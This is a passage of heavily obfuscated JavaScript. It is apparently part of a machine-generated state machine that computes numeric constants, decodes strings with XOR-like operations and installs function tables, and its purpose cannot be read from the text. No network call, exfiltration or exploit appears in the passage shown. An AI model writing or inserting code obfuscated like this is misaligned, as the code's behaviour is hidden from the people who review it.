U0:{GQM=M3*kN+QG*MJM-mH;vP=MJM+St+kN*Bd*Mc;qA=DY*MJM+Aj*xj-mH;BHM=M3+kN+St*Bd*DY;tGV-=d9;GR=mH+Mc*MJM+ED-M3;s4M=xj+Aj*M3+St*kN;}break;case C7:{tGV-=Ps;ZQ=Bd-Mc-St+MJM*QG;PS=Aj-Mc+kN*QG+St;ZmM=Bd-xj+kN+MJM*QG;sd=kN+ED+QG*Aj+DY;sF=St*DY+MJM-Aj;UN=Mc*St+mH+MJM-Aj;}break;case Dk:{qT=M3-QG+MJM*Aj+xj;l8=MJM*ED-St+mH-QG;tGV=qM;fT=MJM*Bd-kN+Mc-mH;EUM=Mc+xj*MJM-ED;VF=MJM+Bd*QG*kN+M3;r8=MJM+ED*St*Mc;}break;case U2:{dYM=kN*mH+MJM*xj+ED;nW=xj+MJM*Aj*mH+Bd;BDM=ED*MJM-Bd+St+Mc;dAM=QG*St-kN-ED;zbM=MJM*QG-M3-Mc+DY;rCM=M3*Bd*QG+MJM*Mc;tGV+=IV;}break;case wb:{ZJM=Bd+ED+QG*mH*MJM;sZM=M3*kN*QG-mH;tGV-=PJ;LIM=M3+MJM*xj+QG+Mc;FS=QG*M3*xj-Aj+DY;nA=MJM+Mc+St*M3+Bd;D8=MJM*xj-kN*DY;VS=Mc-Bd+xj*QG*DY;YB=QG*kN*DY-mH+Aj;}break;case qz:{A7V=xj*MJM+M3+Bd*DY;R5=St*ED-Aj+QG*xj;GKM=MJM+Mc-kN+Aj*M3;C1=ED*St+M3*Aj-mH;hB=M3+ED*Aj*kN+St;wS=MJM+Mc*St-DY+xj;tGV=D9;zNM=ED+xj+MJM*kN+DY;fh=QG*MJM-Mc*xj*DY;}break;case Q0:{AW=Aj*Bd+kN*St*Mc;sq=Aj*QG*M3-xj+MJM;tGV=C2;gwM=DY*MJM*Mc-kN+ED;CW=MJM*xj+QG*kN-M3;MEM=M3*xj*QG+Aj;rq=DY*St*Bd+QG+mH;}break;case sp:{zQM=xj*M3*Bd-kN*ED;tGV-=RU;bHM=ED+MJM*xj+M3*mH;VsM=xj-DY*ED+QG*St;LQ=M3+Aj+Bd*DY+MJM;dtM=xj*St+kN-M3;VL=M3+St+Aj*Bd*QG;GL=xj-QG+ED-mH+MJM;}break;case tf:{tGV+=Z7;nP=MJM*M3-QG-kN*Bd;m5=Bd-Aj+MJM*xj;pdM=MJM*xj-kN+DY-M3;w7M=Mc*M3*kN*xj-St;p7M=Aj+ED+xj*MJM+DY;OsV=Aj*St+Mc*M3*xj;}break;case gs:{L3=Bd*St+M3+QG;GA=MJM+DY+xj*M3+mH;tGV-=J0;xXM=St*M3*Mc+MJM+kN;FHM=QG+MJM*xj-St*Mc;hGM=MJM*Bd+DY-M3*kN;JrM=QG+M3*St-Bd-Mc;lN=St-Bd-M3+xj*MJM;}break;case k7:{rnM=QG-Mc+kN*MJM-M3;hPM=Aj*kN*Mc*mH*QG;MCM=mH-Mc*xj+MJM*kN;tGV=ps;wgM=kN+Aj*St*Mc+MJM;MdM=ED*MJM-M3*Mc*mH;tRM=mH*M3*kN*xj-Mc;}break;case ZV:{ZUM=ED*QG*St-Bd*xj;tmM=MJM*kN+Bd*Aj+mH;s8=St*xj*mH+ED-DY;tGV-=QM;mS=M3*MJM-ED-xj*Aj;GjM=St*DY*Bd-xj+M3;XjM=St+MJM+Mc-Aj*mH;PB=MJM+M3+xj;}break;case LM:{T3=mH+Bd*xj*Mc*Aj;xn=mH*MJM+QG+DY+St;tGV-=KZ;p6=mH+kN+DY*M3*QG;LW=QG+Mc*Bd+MJM*ED;L6=St*Aj*DY-M3*Bd;W7M=QG*ED*DY*Bd+mH;}break;case rs:{DF=St*M3*Mc-DY-MJM;VB=St+xj*QG*kN+MJM;WvM=St*DY*Bd-MJM*Mc;N9M=Aj*MJM+Bd+Mc+xj;tGV-=Qw;F8=MJM*QG-kN+mH+St;}break;case NK:{p5=ED*QG*St-Mc-DY;xB=Mc*St*xj*mH+Aj;DKM=Mc+St*QG-DY+MJM;Mv=Aj+Mc+MJM-DY+St;tGV-=TM;P4=Aj+MJM+St;VdM=Mc+DY*St+QG;TrM=Bd*MJM+kN-QG-Aj;}break;case f9:{tGV-=p2;rKM=MJM*QG*mH+Bd-M3;CXM=MJM+M3*Mc*St;R4=Mc*MJM-DY+M3-Bd;UQ=Mc+ED*DY*Bd*Aj;KS=St*ED*QG+xj;}break;case v7:{gxM=mH*St*M3*ED+xj;tGV=n0;jAM=Aj+xj*MJM-St*kN;Tq=Bd+MJM*mH*ED+St;pR=M3*MJM-kN*QG;GO=Bd+mH+ED*St*Aj;}break;case k9:{tGV=Uk;return [[cB,Aj,Bd,cS(Bd)],[cS(mH),DY,mH],[hT,cS(DY),cS(JE)],[],[mB,JY,cS(JY)]];}break;case L7:{LN=kN+QG+ED*xj+MJM;PpM=QG*MJM+St-xj+DY;RlM=St-QG+M3+MJM*Aj;bI=mH*M3-St+QG*MJM;LYM=xj*MJM+St-QG;tGV=mk;Y5=MJM-QG+St+ED*Aj;}break;case Zk:{VMM=ED+DY+St*xj-kN;V8=Mc*Aj-M3+MJM-mH;zHM=MJM*Aj+St+xj;dzM=QG+ED+MJM*Aj-St;KHM=MJM*kN+DY+M3*QG;ttM=kN*Aj+MJM+St*M3;tGV=Z0;}break;case Hs:{tGV-=Jz;f8=Mc*St+MJM-M3+Bd;K5M=Bd*St*mH*DY-ED;HF=M3*mH*Aj*xj+ED;NcM=M3*MJM-Aj-ED*St;NXM=Bd+M3*St-ED*Aj;}break;case qV:{tGV+=G;nEM=St*ED*Mc-DY+kN;XxM=M3+xj*St-Bd-ED;OlM=St*kN*Mc-M3-QG;hBM=Aj*QG*M3+St+ED;BxM=Aj*kN*M3-MJM+xj;DhM=mH+DY+QG+MJM*Bd;}break;case mw:{tGV=Ms;fXM=Bd+ED+MJM+M3*St;MVM=Bd*kN*St-Mc-Aj;wwM=QG+kN*DY*Aj*ED;VN=QG*MJM-kN-Bd*xj;UJM=QG*MJM*mH+ED*Aj;zwM=MJM+kN*QG*Aj+Bd;}break;case t9:{C2M=Bd+DY*MJM+QG-kN;fgM=MJM-mH+ED*QG*xj;mwV=QG*M3+Mc*MJM-kN;wL=QG*MJM-mH+kN*xj;cXM=MJM*ED+Aj+DY-St;I9M=DY*Bd+St*ED+MJM;tGV+=Ub;vZM=xj*MJM+QG*DY-M3;W0M=ED+xj*QG*Aj;}break;case zf:{zKM=xj+St*Aj*Mc+mH;nJM=Mc*Bd+xj*MJM+QG;cW=Bd*ED*St-Mc-kN;s9M=QG*M3*Aj+MJM+St;BwM=kN*QG+MJM*Bd+mH;vkM=xj*Bd+M3*QG*kN;tGV=lM;}break;case Ep:{HS=mH+QG*ED+kN+MJM;tGV+=Zk;lG=MJM-Bd+ED+kN*M3;jMM=DY+M3*Aj*Mc;fW=Aj+M3*QG+xj-kN;LA=mH*MJM+xj*DY;OQ=MJM*mH*M3;}break;case EZ:{ERM=MJM*mH+St*Aj*Mc;n3=M3*St+MJM+Bd-Mc;g7M=Mc*QG+Aj*mH*MJM;tGV-=wf;dW=QG*M3-mH+MJM*xj;BT=MJM*kN+Bd*Aj*xj;Jq=ED*MJM+xj+DY;}break;case ZZ:{bbM=MJM-xj+M3*St+mH;fCM=xj+kN*Aj*QG-mH;U1M=MJM*kN+ED-DY-QG;X1M=Aj*QG+DY*MJM-kN;IW=Mc+DY+St*Bd*ED;tGV=wb;KjM=St*DY*ED*Mc;g0M=QG*ED+MJM*Bd+Mc;}break;case UZ:{z2M=Aj*MJM-Mc*ED*kN;GwM=Aj+QG+Mc*MJM;dsM=MJM*DY-M3-kN*mH;UT=MJM*Bd*mH-ED+kN;PJM=ED*St*Aj+Bd*kN;tGV-=WK;MKM=Bd*MJM+mH-Mc*M3;}break;case Wp:{TtM=Mc+xj*MJM+Bd-ED;bvM=xj+MJM+QG*M3*kN;rUM=Aj*Mc*kN*QG+mH;LT=Mc*QG*kN*xj-ED;c7M=Mc+xj*kN+Aj*MJM;tGV+=Bw;AE=ED+xj*MJM-QG-St;UjM=MJM*DY-Mc*Bd-St;XF=mH+Aj+Bd+MJM*QG;}break;case L:{FZM=Bd*Mc*St-mH;j0M=St*xj*ED-mH-Aj;c8=M3+xj*MJM-Mc-kN;TJM=Mc+Bd*ED*St-MJM;IKM=St*M3+MJM-kN*Aj;tGV-=XU;U7M=Bd*Aj+M3*St+ED;CfM=kN*MJM-Bd-Aj+St;}break;case Vs:{tGV=B2;ZR=DY+M3+Bd*Aj*Mc;Fj=xj*M3+Mc+Aj-kN;wD=mH+ED*St-xj*Bd;hr=xj*M3+ED-Bd-QG;sj=Bd*M3+ED*Aj+Mc;}break;case r9:{JS=MJM*kN+Aj+DY*QG;MfM=ED+Aj*St-Mc+M3;BkM=M3+Mc*Aj*xj*kN;tGV-=Ks;TKM=Aj*M3*QG-ED+xj;}break;case nk:{OJM=DY*Bd*St-Mc-MJM;tGV-=Bf;GfM=MJM*QG+Aj+Bd-St;EsM=mH*MJM*Aj-Mc+kN;OMM=ED-DY+QG*xj*M3;}break;case zJ:{jzM=M3+Aj*Bd*ED+kN;ccM=mH+Mc+St*xj+M3;kS=mH+xj*St-MJM;f5=MJM*M3-ED*Bd*mH;pH=MJM-mH+Mc*Aj;pC=mH*St+kN*QG;tGV-=jk;MsM=mH+ED+Bd*St-kN;}break;case Uf:{tGV+=mK;pL=St*kN-Mc+QG+Aj;MkM=MJM+xj+Aj*kN*M3;t6=QG*MJM+xj*M3+Mc;DZM=xj*kN*M3+Mc*ED;Oc=MJM-ED+St*Mc*Aj;z8=Aj*MJM-M3+xj-QG;}break;case lz:{FjM=MJM*DY-Mc;QbM=Mc*mH*MJM+xj-QG;FO=Mc*M3*St-MJM-xj;zgM=St*M3-MJM-Mc+ED;THM=Aj+mH+xj*MJM+ED;jmM=Aj+St+xj+MJM*DY;tGV=BZ;}break;case Ub:{lQ=QG*St*Mc-xj*Aj;YI=DY*mH+MJM+M3*Aj;Y9M=kN*MJM+mH-ED-Mc;tGV-=VV;zr=Mc+DY*Aj*ED+M3;}break;case p0:{tGV-=PZ;FcM=xj+kN*MJM+Mc+DY;s4=St+M3*QG*Bd*Mc;Ah=ED*MJM*Mc+xj;hO=xj+MJM*QG-St;SnM=St+Aj*DY*Mc*kN;cHM=xj+DY*MJM-Aj+Bd;}break;case XJ:{KZM=M3+QG+MJM*xj-DY;YfM=Aj*DY+St*M3-QG;xpM=QG+DY+M3*ED*Aj;rHM=St*Aj+ED+QG-kN;l1M=DY+MJM*QG-St*kN;mGM=ED+QG*MJM-kN*xj;tGV=VZ;}break;case Zf:{tGV-=CM;pv=QG*mH+St+xj*MJM;HlM=Aj+xj+Bd*St-ED;hL=QG*MJM-xj*mH*Bd;dGM=mH*xj+M3*Mc*St;}break;case z9:{cF=xj*Aj*kN-QG+DY;P8=kN+MJM+QG*ED*M3;Vg=xj-Bd-Mc+St*DY;tGV+=E;hC=xj*MJM+ED-Bd*QG;S2M=QG+Mc*MJM+St*Bd;}break;case Zw:{UGM=xj+Aj*M3*Bd+ED;tGV=L;JW=mH+Bd*St+kN*QG;RJM=DY-ED+kN*Bd*St;D9M=Bd*mH*MJM+Aj+QG;bsM=QG*MJM*mH+Aj*xj;YP=xj+kN*MJM+Mc*M3;}break;case rK:{TMM=mH*Aj+kN*MJM+DY;lsM=Aj*MJM-St+mH-M3;j7M=M3*St-Aj*mH-ED;Aq=Mc+MJM*Bd-DY*St;tGV=UZ;}break;case AV:{dkM=Mc*St*mH*M3-xj;nr=Aj-St+MJM*QG-mH;pP=xj*MJM+M3-St;vL=St*QG+M3*kN+xj;tsM=Bd*DY+mH+Aj*MJM;tGV=lK;nfM=Bd*mH+kN*DY*M3;JR=kN+Bd*MJM-St-Aj;}break;case bk:{SfM=ED*QG+kN*MJM+Mc;MS=Bd+kN+Mc*MJM;V9M=MJM*kN+Aj-Mc+St;gI=MJM*QG+DY*Bd-ED;tGV=Uw;KO=M3+St+kN+MJM*Aj;BcM=DY+kN+Aj*MJM+mH;}break;case lK:{tN=Bd+MJM-DY-mH+Mc;A2M=DY*xj*M3-kN+QG;sMM=ED*kN*St-Mc*DY;tGV+=EJ;RzM=Bd*Aj*QG+MJM+M3;QY=St+M3*DY+kN+Mc;}break;case TJ:{jJV=M3*DY*Aj-St;M5=Bd*MJM+QG*St-kN;XVM=mH-DY+St+QG*MJM;M1M=ED-Mc+xj*MJM-kN;gh=Mc*M3*St-DY-ED;tGV+=F7;Zh=Bd+QG+St+DY*MJM;mKM=DY*MJM-QG-mH-Aj;}break;case GM:{Sj=kN*DY+MJM;lv=kN-Bd+Aj*MJM+mH;tGV=NZ;NzM=St+kN+MJM+ED*DY;AxM=xj*M3*ED+St-mH;OgM=kN*MJM+Mc-xj*mH;R9M=kN+xj-Bd+M3+MJM;XJM=MJM-kN-QG+Aj*Bd;JsM=St*kN*Bd+DY-Aj;}break;case C2:{K7M=xj+ED+kN*M3*QG;z5=St*xj-kN-Bd-ED;IVM=M3+Bd*kN*Aj*DY;n2M=Mc+MJM*xj+St-ED;tGV-=pU;}break;case r0:{tGV=Ds;Gh=Mc*MJM+DY+QG;Q0M=MJM*QG-DY*Mc-M3;JP=mH+Aj+DY+MJM*Bd;US=ED*QG*St-mH-kN;}break;case D9:{dO=Aj+MJM+St+DY*xj;X0M=Mc*MJM-ED-DY*kN;BlM=xj+St*Bd+Mc;NE=mH-QG*kN+St*Aj;tGV=gs;SGM=xj-QG*Aj+kN*MJM;jcM=DY*QG*Bd+ED-Mc;BL=Aj+xj+ED+Bd*St;}break;case hZ:{tGV=TV;while(jT(sxV,hT)){if(NR(IIV[Bv[Mc]],Xp[Bv[mH]])&&Yr(IIV,IzV[Bv[hT]])){if(nN(IzV,QQ)){DxV+=w3(EV,[d1V]);}return DxV;}if(d1(IIV[Bv[Mc]],Xp[Bv[mH]])){var JGV=PO[IzV[IIV[hT]][hT]];var dzV=dYV(EV,[tm(d1V,cD[JG(cD.length,mH)]),JGV,IIV[mH],sxV]);DxV+=dzV;IIV=IIV[hT];sxV-=UD(EV,[dzV]);}else if(d1(IzV[IIV][Bv[Mc]],Xp[Bv[mH]])){var JGV=PO[IzV[IIV][hT]];var dzV=dYV.call(null,EV,[tm(d1V,cD[JG(cD.length,mH)]),JGV,hT,sxV]);DxV+=dzV;sxV-=UD(EV,[dzV]);}else{DxV+=w3(EV,[d1V]);d1V+=IzV[IIV];--sxV;};++IIV;}}break;case qM:{tGV+=p2;X3=St+MJM*kN-Mc*xj;wB=QG*M3*DY*mH-Bd;TB=QG*M3*Mc-xj+Aj;x3=ED*M3*kN+Mc;d2M=St*QG+MJM+xj;AGM=MJM*DY-kN*Bd+xj;}break;case nf:{JY=Mc*Aj+kN-mH;XB=DY+xj-mH+kN;Ph=Bd*xj-ED*mH;Dd=kN+M3-Bd*mH;tGV-=Iw;OF=Aj*xj+M3+Mc*mH;zn=Mc+Aj-DY+kN*M3;}break;case RK:{MJM=St+QG*xj+Bd-M3;Ed=M3*kN+MJM+Bd-xj;p9V=xj+MJM*M3-St+Bd;tGV+=pw;wGM=M3+MJM-DY+Mc+mH;jVM=DY+MJM-xj+QG;}break;case SK:{mB=DY+kN*ED+Mc+Bd;Wm=mH+kN+xj+DY*Aj;HH=QG*Mc*mH+ED*DY;tGV=G9;v8=DY+kN+Bd+Mc*xj;s5=kN+Mc+mH+St;WB=St+QG*ED*mH-Mc;}break;case DK:{O2V=MJM*Bd*mH+M3-xj;tGV=Uk;S9V=Bd+M3*xj*Aj+QG;}break;case RJ:{XnM=Aj*MJM-Mc+M3*xj;MP=MJM*xj+kN*DY+St;LdM=MJM*QG-DY*xj-M3;J8=xj*MJM-kN+DY*Aj;tGV-=l0;BA=MJM+ED*Aj*xj*Bd;XQ=Mc*xj*St+DY+MJM;}break;case wJ:{Wb=kN-Mc+Bd+QG;cP=QG+kN+Bd;GW=xj+Bd+mH+Mc;Pr=xj+Bd*DY-mH;WH=DY*QG+M3+mH-Mc;tGV=SK;}break;case LZ:{QEM=DY*MJM+Mc*mH+xj;V1=St*xj-DY+mH;wjM=MJM*DY+Aj*QG;RdM=MJM*Aj-Mc*DY+ED;tGV+=k0;b1M=ED*MJM+xj*QG-mH;jFM=MJM*Bd-xj*Mc;g4=QG+MJM*ED-M3+kN;}break;case O2:{IzM=M3*MJM+DY-St+mH;bdM=MJM*QG-mH-St-DY;ctM=St+DY*MJM+Aj+kN;tGV+=CM;d4M=MJM*Aj+mH-xj-kN;RkM=MJM-St+M3*Aj*DY;bcM=Bd*MJM-kN*QG+ED;}break;case F7:{b2M=DY-QG+ED*M3*xj;BfM=M3*MJM-St+Bd-xj;kIM=Mc-mH+St*kN+ED;XZV=MJM*DY+xj+mH+Mc;dq=St+Bd+DY+MJM*QG;IA=xj*M3*Aj-St+kN;QCM=xj*MJM+Bd+kN*DY;tGV=Is;kwM=Bd-St+MJM*xj*mH;}break;case G9:{c1=M3*ED+xj-DY;fB=kN+mH+M3*Aj-St;gD=Bd+ED+M3-mH+kN;tGV+=FM;qc=Mc+M3*Bd-DY-QG;kB=Mc+xj+Bd*kN;JF=xj*Aj*mH-QG+ED;sB=QG+St*Mc+DY*xj;t3=Aj*DY+Bd-mH-kN;}break;case Tk:{tGV=Uk;while(Wj(ClV,QGV[IN[hT]])){AC()[QGV[ClV]]=Hc(JG(ClV,xj))?function(){DB=[];dYV.call(this,QK,[QGV]);return '';}:function(){var FIV=QGV[ClV];var skV=AC()[FIV];return function(TUV,rbV,EpV,zUV,rjV,qCV){if(d1(arguments.length,hT)){return skV;}var nlV=RW.apply(null,[Lf,[Zg,Hc(hT),NY,zUV,rjV,qCV]]);AC()[FIV]=function(){return nlV;};return nlV;};}();++ClV;}}break;case N7:{tGV+=xf;CxM=St+mH+MJM*kN+ED;zzM=M3+mH+QG*MJM+Aj;wHM=Bd+St*Mc*xj-QG;IL=Aj*M3+MJM+St*QG;RS=xj+ED*QG+MJM*Aj;}break;case jV:{xTM=QG*ED+Bd*MJM;swV=MJM*Bd+ED+St+DY;LxM=MJM+M3-xj+QG*St;zEM=QG+Bd*MJM-Aj-St;tGV-=Cp;CO=kN+St*Aj+QG;}break;case Wk:{ES=St*QG*ED-DY*Mc;zRM=ED*kN+MJM*Bd+Aj;rT=M3*St-ED-Mc;jL=QG*kN*xj+Mc-St;VZM=Bd+xj*DY*kN-Aj;bPM=Aj+Bd+QG*St-ED;tGV-=kJ;}break;case v9:{j3=DY+St*ED*Bd*Mc;bIM=Mc+kN*MJM+M3+xj;V4=Bd*MJM+M3*xj+DY;wc=St*ED+kN+mH-QG;tGV-=KZ;XN=St-Mc-ED+xj*MJM;blM=QG*St+M3+MJM-DY;}break;case TV:{tGV-=Sb;return DxV;}break;case T2:{KwM=kN*ED+MJM*xj+Aj;BnM=kN*MJM+Mc+mH+QG;tGV-=E0;G8=QG*M3*Bd+DY*Mc;C4=Bd*M3+mH+DY*MJM;UL=Mc+MJM*ED+M3+QG;lMM=MJM+M3*St+Mc;lZM=xj*St+ED*mH*MJM;Gr=DY*ED+QG*St;}break;case q2:{hJM=Aj+M3*kN+MJM+QG;qN=M3+QG*MJM-Mc+xj;jc=Aj+Mc+M3*xj+mH;tGV+=EJ;B1=xj*MJM-Bd-Mc-M3;}break;case lM:{wW=St-xj-QG+DY*MJM;fpM=xj*MJM-Aj-kN+ED;MRM=MJM*Aj-St+xj*M3;tGV-=k9;DbM=QG*Bd*Mc*Aj-xj;}break;case AM:{d9M=MJM*Bd-QG+Mc+St;Eh=QG*M3*Mc*ED-DY;OCM=MJM*DY+QG*mH;f0M=kN-St*xj+Aj*MJM;VPM=Aj*M3+MJM*kN+ED;vKM=xj+MJM*QG+ED-DY;tGV=pK;}break;case QZ:{kgM=MJM*QG+Aj-kN*xj;OGM=DY*St+ED*xj+MJM;CQ=Mc+Aj*MJM-Bd-mH;tGV=tU;hsM=xj-Mc*Aj+MJM*Bd;}break;case IK:{PF=Mc*St*kN+Aj-M3;hzM=St*Aj-DY+kN*MJM;S0M=QG*mH*MJM+St-Aj;NS=xj*MJM-Bd+ED*Aj;tGV-=OJ;}break;case hf:{w0M=Aj*MJM-kN-DY*mH;tGV=AV;C6=MJM*QG+Aj+DY;xT=xj*MJM-St+kN-QG;ZzM=QG-DY-mH+kN*MJM;IT=Bd*MJM-M3-ED+mH;}break;case gZ:{Gn=ED*DY*kN-Mc+Aj;hx=kN+Aj*M3*mH-DY;OR=mH*Bd*Aj-QG+St;zW=mH*Mc*ED+xj*DY;Bt=ED+Mc*xj+St+M3;sP=ED+kN*QG-DY;JE=St+Aj+DY+xj+Mc;tGV-=VJ;wP=mH+Mc*Aj+Bd+xj;}break;case Jf:{rwM=Mc*ED*Aj*mH*M3;tGV=Wp;E4=M3*MJM-ED*Bd*QG;twM=xj*Aj*M3+St*Bd;gUM=DY*ED*mH+kN*St;j9M=MJM*Bd+QG*M3-Aj;OXM=Mc+ED*St*M3-kN;}break;case CV:{Th=MJM*QG-M3*kN*mH;pW=kN*xj*Aj*Mc-St;hmM=kN*QG+MJM*xj-Bd;tGV-=Dz;x1M=MJM*ED-QG*Bd;vwM=mH*kN*MJM+QG-DY;YA=Mc*St*M3+kN+xj;}break;case PK:{c2M=MJM*kN+Aj-Bd*xj;WP=ED*MJM*mH+kN-QG;j2M=mH*MJM*M3-xj*kN;I5=mH*St*Mc*M3;tGV+=Gw;rB=MJM*QG-Bd-Aj*Mc;}break;case Uw:{tGV=dp;QHM=St-ED+Aj*kN*DY;GQ=mH+MJM+xj*M3*kN;t7M=St*QG+DY*kN*Bd;pQ=MJM*QG-M3+ED-kN;Gj=MJM*Aj+xj+St-mH;rxM=MJM*kN-xj-Bd*QG;}break;case NZ:{ZS=mH*MJM+St-Mc-QG;sVM=Bd*St-kN*Aj;Vt=Mc-M3+MJM+St;bwM=MJM+M3+xj+Aj+mH;tGV=U2;bP=kN-Aj-Bd+St+MJM;j4=QG*MJM-Mc*xj*St;b4=kN*MJM-xj+mH-Bd;}break;case Ib:{Ar=Aj+mH-QG+MJM*Bd;CUM=Bd+kN*MJM+M3*Mc;tGV=vf;fv=MJM*QG+Mc-Aj*xj;PZM=Mc-Aj+M3*MJM+mH;Gq=M3*Mc*Bd*kN-Aj;RZM=M3*MJM+mH-QG*ED;m7M=M3+xj+mH+DY*MJM;}break;case Rb:{rP=St*kN+M3*Mc+xj;tGV=hM;zO=St*Aj*Mc+Bd*ED;Tv=St*Aj+M3+Bd-Mc;Z8=mH*kN*xj*DY*Bd;FA=M3*St-kN*Mc-Bd;cT=St+mH+ED*M3*xj;}break;case VZ:{Fv=QG+Aj*St+DY-ED;OHM=Bd+ED*kN+QG*MJM;sC=MJM*mH*QG-DY-kN;Pq=QG*St+xj+M3*Aj;xlM=ED+kN+MJM*DY-Bd;G6=MJM*DY-QG+St+kN;tGV-=PZ;EYM=St*QG+kN+mH-DY;}break;case bU:{TT=Aj*M3+kN+QG+xj;r3=xj*St-QG-Bd+mH;BYM=xj*kN*Mc+St*mH;LZM=kN*DY*M3+Aj*Mc;JI=QG+mH+M3*Aj+xj;tGV+=kk;MwM=St-kN+MJM*QG+Aj;k3=Aj+Mc*xj*M3*kN;}break;case s2:{snM=MJM*QG+ED+xj*Bd;tGV=D2;tCM=Aj*MJM+QG*M3-mH;Yv=Bd+xj*MJM+mH-kN;vVV=MJM*Mc*DY-Aj*QG;FN=Mc+xj+QG*MJM-DY;ssM=M3+MJM*kN+St*Bd;}break;case Xk:{if(Wj(fGV,fRV[w0V[hT]])){do{GE()[fRV[fGV]]=Hc(JG(fGV,Qc))?function(){nL=[];dYV.call(this,b9,[fRV]);return '';}:function(){var bRV=fRV[fGV];var JCV=GE()[bRV];return function(DCV,XCV,OYV,XkV,wUV,pCV){if(d1(arguments.length,hT)){return JCV;}var VYV=RW(KU,[Fj,Hc(Hc(mH)),OYV,XkV,Fj,pCV]);GE()[bRV]=function(){return VYV;};return VYV;};}();++fGV;}while(Wj(fGV,fRV[w0V[hT]]));}tGV-=Jb;}break;case c0:{qPM=ED*DY+Bd*xj*kN;rTM=MJM*Aj+kN-QG+DY;jXV=DY+MJM*QG+kN;tGV-=XU;ndM=QG+kN*MJM+Aj*mH;wsV=mH*ED+Aj*MJM;j8M=M3*MJM-ED-QG*xj;}break;case dp:{MW=St*Aj+Mc+Bd*DY;YW=Aj+DY+St*M3;PzM=MJM*xj+DY-Mc-St;tGV+=Jk;rcM=M3+QG+Aj*xj*DY;FCM=M3*Bd*mH*kN-DY;ACM=kN+M3*QG*DY*mH;slM=MJM*mH*M3-St*ED;}break;case Cp:{n0M=MJM*Mc+M3*St+mH;Qr=kN+mH-QG+xj*St;OP=mH*DY-St+QG*MJM;qZM=QG*St-kN-M3+Bd;wE=MJM*mH+Bd+Mc*St;LMM=St*QG*ED+kN+mH;WJM=MJM*DY-ED-Mc-St;tGV+=Gk;}break;case ds:{k4=Aj*St-Bd*xj;tGV=U0;CB=MJM+DY*Bd*St+Mc;AZM=kN*Bd*St-Aj;j1M=Aj*MJM-St-M3-Mc;AR=St*kN+mH-M3+ED;gN=mH+M3*Bd+QG*MJM;}break;case I9:{LB=ED+MJM*M3-xj*mH;PQ=M3*MJM-mH;M4=MJM*Bd+M3*ED-xj;C5=xj*MJM+M3+St;tGV=zf;Uv=kN+QG*xj*Mc*Bd;QmM=Aj-Bd+Mc*MJM*ED;qkM=kN*MJM+M3+Bd+xj;}break;case n0:{tGV=c7;BVM=Mc*M3*xj*Bd+St;FlM=QG*xj*M3+Mc*MJM;KF=M3*Bd*kN-DY-QG;QW=ED+MJM*DY*mH+St;plM=MJM*DY+QG*St;cr=Aj*MJM-Bd-QG+kN;}break;case Wz:{kKM=M3*St+xj*QG;A2V=DY+MJM+Bd*Aj*M3;n7M=kN+ED+QG*Mc*M3;tGV-=fp;YcM=kN*MJM-ED*Aj*M3;JQ=ED*QG*St-DY-MJM;IFM=Bd*MJM+QG*kN-St;sT=MJM*M3-mH-QG-St;Jr=MJM*Mc+xj+DY+ED;}break;case FK:{PR=xj*kN*Aj+Bd+Mc;gkM=Aj*M3*mH*xj-kN;tGV-=P2;OKM=Bd*MJM+mH-kN-ED;lKM=MJM+M3*Mc*St-Aj;gXM=MJM*kN-xj*Bd;f6=kN*M3-Bd+St*QG;pS=QG+Aj*St*ED+xj;}break;case G:{zL=St*kN*Bd-QG-M3;tGV=I9;S1M=M3+Mc*Bd*St;b6=St*DY*Bd-Aj*Mc;d4=MJM*QG+ED-Bd*Mc;wJM=Bd*MJM-M3*Mc*mH;HR=MJM*QG-Mc*DY*kN;AYM=Bd*MJM-mH-DY-kN;}break;case Yf:{for(var rpV=hT;Wj(rpV,OxV.length);rpV++){var cmV=QS(OxV,rpV);var NtV=QS(TD.vZ,CxV++);VlV+=w3(EV,[TO(hW(TO(cmV,NtV)),wd(cmV,NtV))]);}return VlV;}break;case V0:{while(Yr(hcV,hT)){var mzV=gF(JG(tm(hcV,jRV),cD[JG(cD.length,mH)]),VmV.length);var LUV=QS(hxV,hcV);var WIV=QS(VmV,mzV);qYV+=w3(EV,[wd(TO(hW(LUV),WIV),TO(hW(WIV),LUV))]);hcV--;}tGV=nM;}break;case Ss:{RwV=mH*xj+ED*Aj*QG;PkM=M3*Bd-kN+QG*MJM;vQ=QG*xj*ED+Bd;YzM=kN*M3+MJM*QG+Bd;bh=xj*MJM-St-QG-Aj;VjM=MJM*xj+QG+ED-Aj;R8=MJM*Mc*Bd-St+kN;TgM=xj*MJM+Bd+DY*QG;tGV=T2;}break;case Qf:{Pv=St+xj+MJM*mH*kN;KcM=M3*MJM+DY-QG*ED;d5M=M3+ED+kN+MJM*QG;ZvM=Bd*mH*QG+MJM*xj;tGV=Zw;K1M=Bd*MJM+kN*xj-Mc;bRM=xj*St+ED+Bd*MJM;K6=Aj-St+mH+MJM*M3;}break;case Z0:{tGV=wV;CD=kN*St+xj*Aj-Bd;gQ=xj+Mc+mH+MJM-Bd;NbM=xj*MJM-Bd*DY*mH;r4=MJM-kN+Bd+xj+mH;klM=xj*M3*Aj-QG+Mc;}break;case HZ:{LjM=M3*Mc*xj*Bd-MJM;TzM=M3*MJM*mH-QG*Bd;cYM=Bd*M3*Aj+DY-mH;tGV=Ss;LF=Aj+QG+mH+Mc*MJM;d6=M3+DY+xj+ED*MJM;wDM=DY-QG+Mc+M3*MJM;}break;case xU:{dnM=Mc-St-xj+Aj*MJM;ZN=QG+kN+MJM*Aj+St;EP=xj*MJM-M3*DY-kN;tGV-=Bz;hS=xj*DY*M3-Mc+St;tcM=kN*DY*M3-mH-Aj;Xh=MJM*xj+St-kN*M3;vT=M3*ED*Bd*kN;}break;case rU:{DT=St*Bd-QG+MJM*Aj;wkM=kN*DY*St-ED*xj;YgM=ED+xj*MJM-QG;LfM=MJM*kN-ED-DY*Bd;t4=St*ED*Aj-kN*xj;zrM=Aj*ED*DY*M3-Bd;tGV=CV;Fh=QG*MJM-M3*St+xj;xr=MJM*kN-St+Bd*DY;}break;case Yb:{JOM=MJM*kN-St+Mc+mH;jxM=kN*MJM+DY+St+M3;MrM=Bd*M3+ED*St*kN;OLM=xj*St*Mc+kN+QG;E4M=xj*St-M3*DY;NgM=ED*MJM+M3*kN;tGV-=Zw;k4M=kN*Bd*M3-mH;LCM=Bd+QG*MJM-St;}break;case T:{Mr=ED+DY*Mc*MJM-Aj;tGV=xw;jr=M3+Aj+DY*xj*kN;vCM=Mc*St+MJM*xj*mH;R7M=DY*St+Mc*xj-kN;RB=Aj*QG*kN-ED*Bd;znM=DY*xj+Mc*QG*St;DmM=xj*Aj*DY+MJM;c1M=kN*MJM-St*DY;}break;case b9:{var 